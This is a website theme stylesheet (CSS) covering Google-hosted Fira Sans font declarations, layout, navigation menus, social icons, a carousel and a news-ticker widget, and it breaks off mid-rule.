@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
